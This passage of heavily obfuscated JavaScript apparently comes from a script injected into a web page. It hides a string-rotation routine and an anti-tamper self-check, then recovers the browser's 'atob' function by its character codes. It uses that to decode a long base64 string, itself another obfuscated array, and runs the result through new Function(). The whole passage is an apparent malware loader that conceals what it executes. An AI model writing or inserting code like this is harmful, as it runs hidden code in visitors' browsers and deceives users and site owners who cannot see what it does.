c=-parseInt(p(0x27d))+-parseInt(p(0x177))+-parseInt(p(0x2d7))*parseInt(p(0x28c))+-parseInt(p(0x2ef))+-parseInt(p(0x2ea))*parseInt(p(0x324))+parseInt(p(0x303))*parseInt(p(0x2b5))+-parseInt(p(0x265))*-parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2295657c,0x997fd));var _0x2295657e=window;function _0x2295657f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x2295657d,h={};h[q(0x238)]=function(m,n){return m!==n;},h['gBYNe']=function(m,n){return m===n;},h['cJiNY']=function(m,n){return m===n;},h['hoyZm']=q(0x20b);var j=h,k=d(this,function(){var r=q,m=j[r(0x238)](typeof window,r(0x30d))?window:j['gBYNe'](typeof process,'object')&&j['cJiNY'](typeof require,'function')&&j['cJiNY'](typeof global,j['hoyZm'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x2295657f(_0x2295657e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYzNTIxMjljPVsnV1EzY0txd'+'UpuVycsJ2VYcGNMSTRSJywnd0NrOEFDb3'+'BXN3knLCdmRzNjTEllNCcsJ21hVmRLdWF'+'OJywnVzdTTmlTb2RDRycsJ1dRL2NMTEhy'+'b3EnLCdjOGtjV1BLb2tHJywnVzRQQldPR'+'3pmcScsJ1c1Yk1XUmhjVnJHJywnVzdKY0'+'hDa3hXNThEJywncDhvYVdSVmNWYUMnLCd'+'kbW9oV09GY1FJaScsJ204b0tXUHhjTGNl'+'JywnV1FEMlc2blREcScsJ1dSRmRJTGlyV'+'zQ4JywnV1JaY0lIV2ZocScsJ1c0V3RqQ2'+'91Q3EnLCdXNFpjTENrSFc0aVknLCdXNFB'+_0x2295657s(0x25f)+'V1BWZFFTb05XT2FzVzVCZEdiakZpdTdkT'+'UcnLCdmbW9JV1B4Y1BaSycsJ1c3WmNHU2'+'traXIwJywnV1E5M1dRbGRUc2UnLCdXN0h'+'UV1BCY090UycsJ1c1ZGRVMEZjU21vSics'+'J2E4b2hqOG93V1BDJywnV1A3Y0c4a25XN'+'3RjU3EnLCd6bWtSdDhvUVc3YScsJ3Rta0'+_0x2295657s(0x209)+'Ta1B0OGtoVzdDJywnV1Btd1dSZUFXNW0n'+_0x2295657s(0x1dc)+'kd2bUcnLCdXUkpjR1NrUUE4a0gnLCdXNn'+_0x2295657s(0x261)+'sJ1dRbGNSdmRjTkNvZCcsJ3VDb2pCbW9O'+'V09xJywnV09HNFdPZUlXNGEnLCd0WE5jV'+_0x2295657s(0x283)+'RQMXRjUThvVScsJ3l2YUJBOGszJywnVzZ'+_0x2295657s(0x241)+_0x2295657s(0x2c7)+_0x2295657s(0x1e7)+_0x2295657s(0x23b)+('Zm1rL1dRdU5tVycsJ1dRNU1XN20xeHEnL'+_0x2295657s(0x213)+'QnLCdCTFA2QVcwJywnVzdYQVdQaWNuYSc'+'sJ2dkN2RWTUdwJywnaG1vYVdSRmNQVzAn'+'LCdXNGxjTW1rWmtTb3EnLCdXNi9jVjhrR'+'lc0OEYnLCdjQ29UV1E0TVc3aScsJ1dRNV'+'JXN0pkUFdHJywnV1I5Z1c0RmRNYU8nLCd'+'XN3hkTm1vNVdRVmNQRycsJ3hoSmRIOG8y'+'bVcnLCdXNTdjVjhrR1c1WFUnLCdXUDNjU'+_0x2295657s(0x2e1)+_0x2295657s(0x1c3)+_0x2295657s(0x183)+'SycsJ1dQVmNTOG9DQjhvQycsJ1dPcVpuY'+_0x2295657s(0x1a7)+'NXUkZkVXR5JywnYkNrUldSOFBrYScsJ1c'+'1Q3dXUC9kR3JlJywnbXFEWldQR2onLCdB'+'bWs1RFNrK1c1eScsJ3Jta1BscUh1JywnV'+_0x2295657s(0x1d6)+_0x2295657s(0x247)+'vYScsJ1dSMVRuU282c0cnLCdvOGsxV09L'+'Sm9HJywnck1sY0xTb0dXNm0nLCdXNkJjV'+'jhreFc3WFonLCdXNERHQzJKZFBhJywnaE'+'dEcVdRU0UnLCdsWDdjTGJlYicsJ3BTb3h'+'xMFdqJywnVzQ4L1dPN2NRQ29nJywnV090'+'Y1V2dGNKbW9rJywnVzZKY0pTa3JXNnl2J'+_0x2295657s(0x1b7)+'9ta3EnLCdXNE5jUThrTFc1SEMnLCdXUXB'+'jUzhraFc1VmNQYScsJ1c0V0xXT0pkR1lx'+'JywnV1JaY0pmVGJjYScsJ1c3UEhXUnVDc'+_0x2295657s(0x1cc)+'9ydHEnLCd1')+('OG9pVzZkZFRTb1InLCdqOG9wbVNvWldRY'+_0x2295657s(0x2a7)+_0x2295657s(0x264)+_0x2295657s(0x267)+'VXEnLCdXUFR0V1B0ZE5YSycsJ0FDb0tXN'+'2xkT21vNycsJ1dQbGRIQ29xV1FuUCcsJ1'+'dQbnJXNXpnQWEnLCdEU2tRdjhvZFc2NCc'+'sJ1dQOUlXNzNkVUhpJywnVzZUQldRUmNV'+_0x2295657s(0x2ca)+_0x2295657s(0x19c)+'9ZeWVhNycsJ2Vtb3BXUW1zVzd1JywnV1B'+'0ZE5tb2hXT1RhJywnV1BQZmhtb3p6Vycs'+'J2xKVmNIVzBXJywnVzRXVmVDb3V2RycsJ'+'3k4b3lXNUpkSUNvUycsJ1c3M2NIbWtHYk'+'lhJywnVzRxY3BTb0xFVycsJ1c2ZGNTbWt'+'OVzV6MycsJ1c1Q1hXUGhkSmNlJywndktl'+'a0M4a24nLCdXNHFxaThvenFXJywnZFNvL'+'2pTb0hXT21RdVNrdnFDa2dXNXBjSEcnLC'+'dhOG9YV1BaY1BjYScsJ25DazBXUUtZbWE'+'nLCdGQ2sxZEdURCcsJ1dSM2NVM0x3bmEn'+'LCdtU29sRWYwaCcsJ1dPeGNTeGZkaEcnL'+'CdkU282a0NvSFdPT1V0U2tFeVNrRVc0Sm'+'NLYScsJ2dDb1RuOG90V1JXJywnV1BsZE9'+'tb2pXTzFuJywnV1B4Y1M4a1ZXNmhjR0cn'+_0x2295657s(0x269)+'Vc0UycsJ25YeGNWcTQwJywnc2dOZFJtb0'+'NnVycsJ1dRVmNJOGtxVzUvY1BhJywnV1F'+'2MVc2SmRJWm0nLCdEWlJkUENvd3BxJywn'+'RHdkY1FTb1BXNVMnLCd3ZnBkTThvYm1XJ'+'ywnRk4vY05tb1NXNGUnLCdrY0xrV1B5RS'+'csJ0RoRmNU')+('Q29SVzVlJywnZEpOY0hYU1cnLCducWRkU'+'zhra2thJywnVzdhWWlTb2N4VycsJ1c0aG'+'NRU2t5Y1NvZycsJ1dRL2NUQ2tjdkNrQyc'+'sJ2lKVmROMWVTJywna3RmUldQdUonLCdj'+'U292eHZXYycsJ29Db3JzTGUyJywnVzRPc'+'1dRQmNQQ29MJywnVzd2TFdPTmNTYUMnLC'+'dXT3lKYll4Y0lhJywnVzRqWUZlcGROVyc'+_0x2295657s(0x2ed)+_0x2295657s(0x29e)+'WhjVThrYmVhQycsJ0J3NDBzOGtlJywnVz'+'VkY0dDa3dqclMnLCd1MUZkS0NvZW5XJyw'+_0x2295657s(0x16e)+'UkZjU1cnLCdjWnRkR0NrcGxHJywnV1FHY'+'VdSbVFXNjQnLCdyOGtsdVNvMVc1YScsJ1'+'dPTmNPZHkxZWEnLCdXNkcvV1FsY1Q4b1E'+_0x2295657s(0x300)+_0x2295657s(0x2fc)+'ywnVzZQb1dRU1lpRycsJ2JHcGNRclMyJy'+_0x2295657s(0x1f1)+_0x2295657s(0x23a)+'NCcsJ0RiN2NIYWI2JywnV09qT1c1cTd5Y'+'ScsJ1c1RGpDZ3RkTnEnLCdCaHRkS0NvaG'+'txJywnQnd4ZFNTb25jVycsJ1dPVmRVTUt'+_0x2295657s(0x2ae)+_0x2295657s(0x26c)+'TFXUjhmJywnVzVCZFRhcGRJQ2tmJywnd3'+'ZyVnF0SycsJ2RydlVXT2lSJywnVzZYRld'+_0x2295657s(0x31e)+'NnRkSjhvTVdReGNORycsJ1c2U01XUFZkU'+'nJ5JywncmFOY01HWDMnLCd6M0c4RUNrVy'+'csJ1dSdGRW')+('MzRMVzVXJywna1NvZ3dmeTYnLCdqbW9QV'+'1FaY05XZScsJ1c1VmNNQ2tOVzdmcicsJ1'+'dQdGNSbW9wRkNvQycsJ2pDb2dXT2RjVGJ'+'PJywnbjhrdVdQRy9hcScsJ1dSbmFXNzBF'+_0x2295657s(0x176)+'ywnRmhTMUVDazAnLCdDTUdERW1rTScsJ2'+'xHamJXUjR2JywnenhCZEpDb1llYScsJ3h'+'Db0NzbW9jV1BDJywnZ1NvQ3VNU2InLCdz'+'U29NVzY3ZExDb2gnLCdXUnZ0VzdYekVHJ'+'ywnVzVHaFdRbGNIU29FJywnVzZmMVdPeS'+'ttYScsJ1dQUHBXN0dNRHEnLCdoU284ZlN'+'vWVdPdScsJ2JzN2NUWjhJJywnVzdaZFUw'+_0x2295657s(0x237)+'1A4OFc1aScsJ1dSSGRnOG9EcUcnLCdXNV'+'pkUWVkY1Ztb1knLCdlWnBjT2RTcScsJ1c'+'0VElXT1ZjUnRPJywnV1JqdVdPbGRPWlcn'+'LCdXN2xjR0NremM4bzgnLCdXUjRoV1Fpc'+'lc3ZScsJ3pmSmRVU29kZnEnLCdXT0ZkSD'+'J5MFc3aScsJ1dPYm5XN1Rzd2EnLCdrSC9'+'jSVp5UCcsJ1dQWmNTZUxiaFcnLCdXUnRj'+'SGdwY1Btb24nLCdibW9td2hDaicsJ1c1b'+'nlySjNjTVp0Y0lIaTknLCdXT1pjS2Zmdm'+'9hJywnV1FWY1JlTGNnRycsJ1c1cGNQbWt'+_0x2295657s(0x21c)+_0x2295657s(0x2f8)+_0x2295657s(0x20e)+'NLOGtMY0NvcicsJ2ZkWmNNczBJJywnVzd'+'1aVdQeGNIQ29HJywnQ0NvNUFTb0JXT2kn'+'LCdXNGVoaG1vS3JHJywnV08xVFc0dGRUc'+'0MnLCdXNmpHV1BLT2xXJywnVzZaZFNtb2'+_0x2295657s(0x314))+('LCdXUHFSV09tRFc2NCcsJ1dPeGNHWHFkb'+'UcnLCdGWk5kUUNvL2NXJywncUgzY0dxZn'+_0x2295657s(0x1b5)+_0x2295657s(0x172)+'SmRXJywnVzdWZElNWmNPQ29PJywnV1JUR'+'FdPTmRMckMnLCdiWGRjT0lTZycsJ2NjSm'+'RNOGtwZnEnLCdyU2tpRW1vUlc1TycsJ1d'+'QSmNMYm11b3EnLCdGd0pjTThvSVc1Sycs'+'J1c1bGRUOG9xV1IzY1FhJywnV1EzY004b'+_0x2295657s(0x1b1)+'9PRkNvaldQRycsJ2FTb2NXUnV4VzQwJyw'+'nV09McFc1OTRBVycsJ1c1UG5XUlNSa2En'+_0x2295657s(0x17c)+'UMnLCdXUUd5V09TOFc3bScsJ3Ztb1JDbW'+'9QV1BlJywneHdGY1NTb1ZXNTQnLCdXUk5'+'jU2U3Y09tb20nLCdXNWlqYkNvMnFxJywn'+'bjFOY1M4b0xuYScsJ3M4a3Z1bW92VzZTJ'+_0x2295657s(0x2c4)+'RFYScsJ1c0QmRKbW9yV1FSY0tHJywnV1J'+'SY0xxMDdqRycsJ1c0Q1NXT1JkR0k4Jywn'+'c05lVHM4a0InLCdXNUJjTVNrZVc2YU0nL'+'CdXT1dKV1FXSlc3eScsJ1c3cGRWU29RV1'+'FaY0pXJywnVzROZEp3VmNIQ29iJywnb0N'+_0x2295657s(0x2ce)+_0x2295657s(0x276)+'ycsJ1c1eGRHYlJkVjhrNCcsJ2pDa3ZXUX'+_0x2295657s(0x1e1)+'vV09CY1Jtb2knLCdXNHBjUW1rcWVxJywn'+'V1BGY0o4b1p4OG9yJywnV1JheVdScUhXN'+'WknLCdjclpjUmJlWicsJ1dPN2NIOGtoVz'+'dWY1RhJywn')+(_0x2295657s(0x301)+_0x2295657s(0x2ba)+'NWYWknLCdXUE5jVlNvUXQ4b2wnLCdXUFB'+'jVzZKZFZxRycsJ3VLT3pyOGtXJywnV1Jm'+'SFc1bTdBVycsJ1c3alFXT0pjT2Q4JywnV'+'zQvY004a0ZXN20yJywnY0NrWldSV0tkRy'+'csJ1dRV21jV0pkS0cnLCdXNWhkVmJaZEs'+'4azknLCd5SDNkS21vaGJXJywndm1rZ0VT'+_0x2295657s(0x2c5)+_0x2295657s(0x1a6)+'cnLCdXN21DV1JCY0dtbzcnLCdnU29zV1F'+_0x2295657s(0x22d)+_0x2295657s(0x2f2)+'jBXNG5yQWEnLCdXNjgwV09CZExheScsJ1'+_0x2295657s(0x1f0)+'nV1JPZFdQNFFXNm0nLCdXNTdjR1NrUGNY'+_0x2295657s(0x1e9)+'CdFYnhkS21vWm9XJywnVzRaY1Fta2lXNV'+'dYJywnY2R0Y1VjU2EnLCdXNzhpV1FWZFF'+'hJywnclNva1c3UmRHbW9sJywnVzVoZE1K'+_0x2295657s(0x1d7)+'G9reHgwQicsJ1dRM2NRS3ZIcFcnLCdXUG'+'xjVW1vbnltb0onLCdCbW9XeFNvMFdSQyc'+_0x2295657s(0x2b1)+'J1dRRFpXNFJkTEpTJywnV1FHSVdPR1lXN'+'HknLCdXUHhkVjhvU1dQck0nLCdXUnhjU1'+'NvSHpDb1QnLCdXUmxjT2Z2M2ZhJywnZmJ'+'wZE5lS3YnLCdhbW9DV1I4TVc2OCcsJ1c3'+'N2NJQ2tLaldHJywnY0NrbldSS2xpYScsJ'+'1dRUFdXNHhkTWEwJywnVzdUN1dPU0doRy'+'csJ1c0V3BX')+(_0x2295657s(0x195)+'FNrUVdSU0NpRycsJ1dRZGNVZVRZYVcnLC'+'dXNlJkUzhvT1dPdGNRcScsJ1c0eVRvbW9'+_0x2295657s(0x1f9)+'SmNOZFMnLCdXNXBkS1NvQldPN2NJRycsJ'+'0VoV3pGU2szJywndUNrb3NTazRXNlcnLC'+_0x2295657s(0x2fb)+'1cTMnLCdvQ291V1JKY1RYeScsJ3A4a0pX'+_0x2295657s(0x1f8)+'W82Z2EnLCdXNnJQRjNOZFVxJywnVzVGY0'+'5hS0JXNmhkSkNrOFdPUEYnLCdnbW9RV1B'+_0x2295657s(0x282)+'V09peFc2NCcsJ1c0N2NHQ2t6YVNvdicsJ'+_0x2295657s(0x221)+_0x2295657s(0x1d3)+_0x2295657s(0x184)+_0x2295657s(0x2bb)+'mNMcmFtcEcnLCd1aHI3RWRPJywnV1IvY0'+'tLbklwRycsJ1c0L2NVOGs3Ym1vSCcsJ3E'+_0x2295657s(0x2e0)+_0x2295657s(0x25e)+_0x2295657s(0x1b3)+'csJ2tXRHFXUGlDJywnV1JCY09TazBXNlZ'+_0x2295657s(0x2b0)+'OG9iVzZLJywnaVpsY1NzS2InLCdlWTdjT'+'kptWCcsJ1c3TmRIWEZkTVNrRicsJ1c1S3'+_0x2295657s(0x216)+'nbENvbldPYUhXNWUnLCd6bW96VzdkZFE4'+'b3knLCdXUGUyV1EwSVc2eScsJ2phZGNUY'+'2VFJywnZmFuSVdSYUonLCdXNmRjVVNrRG'+'RYNCcsJ0Y4')+('a1F0U2tmVzRHJywnV1JQaVc2ZTFBRycsJ'+_0x2295657s(0x309)+'pjTkcnLCdybW9kdG1vQVdPYScsJ0I4b3p'+_0x2295657s(0x187)+'ZnNxTS9kTkcnLCd5OGt3b2NEWicsJ0ZTa'+'3Zpckx4JywnV09uS1c0Q0ZBRycsJ1c0Sm'+_0x2295657s(0x30b)+'nVzZsZFJORmNMU29hJywnVzY3ZE1kWmRH'+_0x2295657s(0x2e2)+'1Bta2lpbW9WJywnV1B1aFdSZTJXN2UnLC'+'dXUFhwVzVLZXVHJywnV1JwY044b0hBQ29'+'0JywnVzVYV1dRQ3VrRycsJ1c3UmNQOGtR'+_0x2295657s(0x28e)+'1dPZXRXN2UnLCdiSHJZV09LTycsJ2VjZG'+'NTYXF4JywnV1JkZFY4b2lXUUxWJywnVzV'+'wZFBxdGRLOGtpJywneDB5UnptazEnLCdX'+_0x2295657s(0x2b3)+'ywnV09oY0pneklhVycsJ1dSeGRVMzBWVz'+_0x2295657s(0x2be)+'tb0ZXUjVVJywnVzRCY084azVkck8nLCdx'+'TnFUelNrTScsJ1c2MDBXT3BjTDhvaicsJ'+'0R4aVpXNm1FdThvbEFiangnLCd6ZVNWRW'+'1rWCcsJ1dPL2RHZnlaJywnVzZaZExKSmR'+'LU2toJywnV090Y1Nta1NEOGtjJywnbDhv'+'OVdSdUNXNDAnLCdXNmY1c2dCZEdhJywnR'+'WdkZFA4b0NuRycsJ0RTa3pvZExsJywnVz'+'dwY0hTa3NqOG9yJywnblgzY1RidXYnLCd'+'XNWxjSlNrOFc2amInLCdXNFZjUkNrY1c2'+'ak0nLCdwV2JRV09PQicsJ1c2U2NXUmRjS'+_0x2295657s(0x298)+_0x2295657s(0x1a4))+('V1J4Y0pTa0NXNzNjVVcnLCdqbW9tbzhvb'+'ldSYScsJ1c1eGNPOGtmVzU4TicsJ244bz'+'RXUFZjU3NHJywnV090Y1NyTzVjYScsJ1c'+'2N2NJOGsvVzV5ZCcsJ1c3citXUk9QVzZt'+'JywnczhrVEI4azZXNVMnLCdXNHRkT0Nva'+'VdSN2NTRycsJ1dReGRWbW9TV09uRicsJ0'+'ZyQmNRWGZvJywnVzVoY0dDa0FXNnZYJyw'+'nbXFkZFB2cUEnLCdXNnVpV094ZExaaScs'+'J1dSeGNMbWt1QVNrZycsJ1c0OU15MUpkU'+'UcnLCd4TUJkTkNvOGVhJywnYUNvbldSeW'+_0x2295657s(0x16d)+'yVzAnLCdXNTdjSFNrUWRxJywnY21vU1dQ'+'cS9XNjgnLCdXNnhjUW1reFc2MTgnLCdnO'+'G85QXdXeCcsJ1dQYTRjWE5jSVcnLCdmU2'+'9uYzhveFdRaScsJ1dQbGNQTEQwY1cnLCd'+_0x2295657s(0x255)+'LCdXUHRjU21vS0FTb0cnLCdXNVpkUDhrU'+'FdQUmRSYScsJ1dPZWlXUjB3VzQ0JywnV0'+_0x2295657s(0x180)+'sJ1dQdGNNQ2tXVzRWY05xJywnV1FWY1ND'+'a01XNHBjU3EnLCdyWHRjSWFyVycsJ1c3R'+'1ZoQ29SRUcnLCdXNURFdGMzY1ZhL2NPWU'+_0x2295657s(0x224)+'jUG1rVHg4a2InLCdXUDFiVzdHdkJxJywn'+_0x2295657s(0x182)+'icsJ1dPUFFXNkJkUlhLJywnRG1rdWJjcl'+'MnLCdCOG8wckNvdldQVycsJ3F0M2NVYTU'+'3JywnVzdOY1JtazRXN0RaJywnV09kY1BO'+'ZnJmcScsJ1dQM2NRZHVWZ3EnLCdXUXBjU'+'G1rSVc1N2NOYScsJ1dSdGRIZVN0VzQ4Jy'+'wnbzhvUnJM')+('TzInLCdiYTV4V1B1MScsJ2RaSmRHOGtKc'+'HEnLCdXN0ZkUGcvY1E4b1onLCdGOGtiaF'+'lMQycsJ2RXQmNSYmVHJywnV1FPOFdQYXV'+'XNHUnLCdqZEZkU21rRW5XJywnVzYvY0tD'+'a2hrQ29KJywnbnFsY0pzcSsnLCdXUVBUV'+'zZXcHlHJywnc3VUTEJiZScsJ1c3RmRWbW'+'9RV1EzY0dHJywnVzZKY1ZTa0dXN1dFJyw'+_0x2295657s(0x2cb)+'RycsJ1dRaGNIM3hjSUNvYycsJ1c0UFVzd'+'1pkVHEnLCdXNTdjTW1rcVc1YTEnLCd0dU'+'JkTzhvU25HJywnV1FEVVc1WmRMWHknLCd'+_0x2295657s(0x2bf)+'LCd6TjVuRUg0JywnV1JOY0tML2NUbW9rJ'+'ywnV1E4c1dQbXJXNkMnLCdkVy9kSG1rNm'+_0x2295657s(0x196)+'yeGNHbW9UJywndmd4ZEtLOVZXUWhkTThr'+_0x2295657s(0x1be)+'VNaRUNraycsJ1dRVmNLWi9kUDhrQ2lkRm'+'RJM1pjUm1raGhhJywnVzQ3Y0dDa2JXNU9'+'RJywnV1JMaVc0QmRNSU8nLCdXNnFjajhv'+'THhXJywnVzVxbFdQZGRNWVcnLCdXN0pjT'+'ENrcFc0amMnLCdXUWpTV1BSZE5ZOCcsJ1'+'c2N2NTU2s3b3N1JywnbVdsZFV1S00nLCd'+'XUkJjVGM4b21xJywnV1BmRGhTb0VCVycs'+'J2tTazdXT0M4Y2EnLCdxTlpkSjhvemVHJ'+_0x2295657s(0x1a3)+'c0VycsJ0Vta3BXNmZPVzZMeWN3VmRKU2t'+'6JywnVzdKY084a3lXN3pwJywnbjhrd1dS'+'NFFuVycsJ1c0cGNHbWtZYUNvcScsJ1c1M'+'2NLOGs3cENvcCcsJ3ROWmRObW83amEnLC'+_0x2295657s(0x171))+(_0x2295657s(0x22b)+'1JoZFJKaScsJ2FIM2NTV09pJywnV1J6Rl'+_0x2295657s(0x256)+_0x2295657s(0x1bb)+'JywnVzZkZExJcGRJQ2tBJywnVzY3ZFNOe'+'GNQQ295Jywnbm1vb29tbzJXUmEnLCdnbW'+'9SV1A4aVc3aScsJ1dQeGNPOGtZdkNrSCc'+'sJ0Ntb1ZFQ29BV080JywnVzVOZE9HZGRN'+'OGtiJywnRjhvU3lTb0JXUk8nLCdoQ29YQ'+'ktHZScsJ3JzaGNOdG4yJywnV1BCY09LWm'+'NKQ29NJywnYzhrUVdPR2RwVycsJ1dPalF'+'XNVMnLCdXUHhjSHRxMGJHJywnZUlCY0tI'+'UzgnLCdXUDNjUFNrVVc0eGNTRycsJ0ZTb'+'3R6OG9GV1J1Jywnd1NrekM4b3VXN0snLC'+'dzZ1JkS0NvMGpXJywnV1FWY1RDazFXN3R'+'jUXEnLCdXNUJkTThvVldRbGNHRycsJ0NT'+_0x2295657s(0x326)+_0x2295657s(0x232)+'dXNjdkTE5OY0hDb1onLCdXNmlXZ0NvM3V'+'XJywnbFNrVFdScUNtcScsJ2dIWmNLWVd3'+'JywnbVd2aVdRVzMnLCd1MjR4dDhrVycsJ'+'2lDb1RXUE9pVzRPJywna3RwZFIyOFInLC'+'dwU29tV1E0Qlc2YScsJ0MyZGRTOG81b2E'+'nLCdtQ29NcWcwdScsJ3FYdGNJYXpDJywn'+'V1JKY0k4a2VXNTNjUUcnLCdXUlZjSDhvR'+'XpTb28nLCdXNi9jR21rZVc3YWgnLCd6bW'+_0x2295657s(0x24c)+'nV1J2TW84b3NxVycsJ2s4azlXUkNZbmEn'+'LCdBbWtsZEpuNCcsJ3paeGNSWlR1JywnV'+_0x2295657s(0x205)+'csJ1dQQmNI')+('YVNZaHEnLCdXNy9jTjhreWNhRycsJ1dRV'+'HFXNDNkTXEwJywnekNrQWVjTHgnLCdEQ2'+_0x2295657s(0x29f)+_0x2295657s(0x159)+'LCdXNlJkUDBwY0hDb00nLCdsU29tV1Ewe'+'Vc3OCcsJ1dPaGNNTEQ3b0cnLCdCc3hkUz'+'hvcm5xJywnVzY3ZFFTbzhXUEZjS1cnLCd'+'sU29ZeUtLNScsJ1c0S1BXUkpkVnFlJywn'+'bWNKZExObTAnLCdXUGZKb1NvRHRXJywne'+'mh0Y0lDb1hXNTQnLCdpWmJQV09TTicsJ1'+_0x2295657s(0x1dd)+'nVzZyT3YwdGRWVycsJ2ZIZGNWRzR3Jywn'+'cHFya1dSaWknLCdCd0hSdlpHJywnbEc3Y'+'1ZHcWEnLCd0bWt6dW1rNFc1VycsJ25HQm'+_0x2295657s(0x157)+'GVzRQZUNXJywndzhrbWljejAnLCdXNTB4'+'V09sY05Db0cnLCdXUUQyVzQvZE5yZScsJ'+'1c0TmNVU2tvVzdDcicsJ21Tb1NGeGU1Jy'+_0x2295657s(0x19e)+'vb3M4b0knLCdoWVNBbnZpcnZTb3hlZlZj'+_0x2295657s(0x325)+'FdQVmNQS08nLCdXT0xMZW1vVEFHJywnZj'+_0x2295657s(0x1ee)+'nLCdXT05jSU4vY1VDb3UnLCdXN2JoV1Jw'+'Y1VIRycsJ1c1ZllXUUNpcEcnLCdXT0RHV'+'zVTN0NxJywnbDhrSVdPU1FtVycsJ0YybX'+'dyU2tCJywnV1JsY0d4RmNNbW9oJywnVzQ'+'wM3A4b1J3VycsJ2pYWmRPOGtvYUcnLCdB'+'bW95VzdsZEptb04nLCdXUjdjSENrcnZTa'+'1InLCdXUHlNZmNGY1ZhJywnV1FOY0dML2'+'NWU281Jywn')+('V1EvY1N2N2NRU29VJywnbVNvMXkyT1EnL'+'CdyZ05kVThvWWJHJywnVzZkY01Da0RXNz'+'VJJywnV09OY0dTbzNGOG8vJywnV1I1MGt'+'tb1dFRycsJ1dRWG5XT3RkVlltJywnbEg3'+'Y1BXSzgnLCdzdjdjUENvY1c3ZScsJ2dDb'+'zFCZ1MzJywnV1FKY01Da09XNGxjVmEnLC'+_0x2295657s(0x158)+'hSmRjT3Q0eicsJ3lLOWt3YjgnLCdFMTla'+'REhPJywnRmY5dEJzdScsJ3BDb01tQ2tvV'+'1JKY05Ta0RXTzg3V1J0Y09HJywnVzVKY0'+_0x2295657s(0x173)+'rQURTa1VXNksnLCdlWlZkUHZhOCcsJ1c0'+'dGRUZEJkUENrNCcsJ1c1S0hXT1JkTmNlJ'+'ywnV09qRVc0aGRKYTgnLCd1U2tKQUNrS1'+'c1cScsJ0IxSEFCWkcnLCdEbW94VzZCZE8'+'4b0gnLCdEOGtndkNrNlc0bScsJ1dSL2NS'+'bWtRVzRwY1FXJywnbEg1cldSOEInLCdjZ'+'FhHV1J5YicsJ1dQVmNHU2tvczhrRScsJ1'+'c3MTVXUldxZkcnLCdmbW9qdHdPdycsJ1c'+_0x2295657s(0x169)+_0x2295657s(0x1bc)+_0x2295657s(0x175)+'NvV3VHJywnV1BKY01JMG9ncScsJ1dSTmN'+'NQ2s0eDhrTCcsJ1c2UmNIQ2t1VzZxSCcs'+'J1dPcGNVbWtTVzRaY0lHJywneXhaZE1Tb'+'y9hYScsJ3NJN2NPSWZSJywnVzUzZFBlVm'+'NHOG9WJywnV1B0Y0hta0lXNHhjUVcnLCd'+'mYWxjU2RTVicsJ1c3TmNSQ2syVzRycCcs'+'J3VlbGNJU29vVzRDJywnZ1lWZEhDa1NjY'+_0x2295657s(0x24e)+'9JV1JLJywn')+('ZHFkZEhTazVvcScsJ1dPRHRXNnBkTXR5J'+'ywnVzZubnZNRmRIRycsJ0ZjN2RNOG9laG'+'EnLCdXUmFGV1BXalc1aScsJ1c0QmRMU29'+'yV1JoY1ZXJywnZXFCZE04a25lRycsJ3NL'+'dnR6cXUnLCdXT0JjU0NrN3RDa2cnLCdXN'+'EtUV09oY1JDb3AnLCdpdDdkRzhrdW1xJy'+'wneGQ3Y0hJRDMnLCdqV2xkVHZLLycsJ2h'+_0x2295657s(0x2d4)+_0x2295657s(0x1fa)+'CdXN2JqVzRoY0x1NCcsJ3pDb0V4bW8xV0'+_0x2295657s(0x1af)+'hJywnVzduSnNlZGRPYScsJ1c0R3NXUFZj'+_0x2295657s(0x2d8)+'E5OV04nLCdXUk9SY3NaY1FXJywnV1FCY1'+'IyN2NJbW9XJywnVzZCZFVhUmRMU2tQJyw'+'nV1BoY0pTa2lXNlpjVkcnLCdXN2xkUUNv'+_0x2295657s(0x226)+'G9ZbThvUldPaScsJ1c0eGNMQ2szVzZyWi'+'csJ1c1TmNIOGsyVzVPRCcsJ1dRTmRQTVM'+'yVzZTJywnV1A1cFc3T25xcScsJ1c0Q2FX'+_0x2295657s(0x164)+'1dPQmNKaDdjUm1vMycsJ2FDb1FoOG94V1'+'B5JywnVzR0Y0xta1dXNmo4JywnVzczZEk'+'4b0JXT0JjUnEnLCd0dUZjT21vYVc1Tycs'+'J3JNSmNQQ29MVzZtJywnV1BLRmpZZGNVV'+'ycsJ1c0M2RTdi9jUDhvcCcsJ1c0aGNRQ2'+'txYThvaicsJ1c0YkpDME5kUHEnLCdvbWt'+'ZV1BDSWNHJywnVzV2eVdPTmNUSGEnLCdi'+'dEZjTGJhTicsJ2hTb3JuQ29RV1JpJywnV'+'09ERWVDb296cScsJ1c3N2RWQ29OV1IzY1'+'RHJywnV08x')+('TFc3WmRLcnknLCdXUWZQVzRXb3JHJywnV'+'1BCY0t0ZUduRycsJ3JTazdCbW9KVzR1Jy'+'wnRkt2WnNaMCcsJ1dRaTlvZEpjSmEnLCd'+'XNE9QV1IvZFRZNCcsJ1dSbGNVbW9ZRG1v'+'WScsJ2lZL2NKWjBGJywnVzU4aFdQTmRNc'+_0x2295657s(0x192)+'NvKycsJ29Db2twU29OV1FDJywnYkNvUVd'+'RZGNQV1cnLCd5OG9qcFNvSVdSQycsJ1c0'+'QmNHU2s2aFNvbycsJ1dSdGNLSlcvbWEnL'+'CdiYXBkU1NrU21xJywnRUNraHNDb1dXN0'+'snLCdXT0hnVzR0ZE1aRycsJ2FJRmNJY3F'+'IJywnV09CY0hNWmNUOG95JywnRFdSZFFt'+'b01oRycsJ1dSUmNQMUZjVjhvZCcsJ1c2Y'+'UhXT1JkVnJXJywnV1IwR1dQR0pXNmknLC'+'dGU284eG1vZldPeScsJ1c1S3NXUFJjSlh'+'tJywnV1BYN3Btb0x0RycsJ0FTb3RXNjNk'+'VlNvZicsJ2Rtb3NXUEtGVzVXJywnVzc1V'+'VdPT3NhRycsJ1c1NGdnbW80eXEnLCdXUm'+_0x2295657s(0x2a1)+'ycGRNOGtjb3EnLCdiQ29kV1BTeVc3ZScs'+_0x2295657s(0x2a8)+'04nLCdXUE5jUThrV3g4a2EnLCdXT1JkST'+'A4V1c2NCcsJ25XVmRKbWsya3EnLCdsU29'+